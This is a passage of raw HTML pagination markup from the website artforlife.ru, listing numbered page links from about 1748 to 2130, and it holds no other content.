href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856" class="act" data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  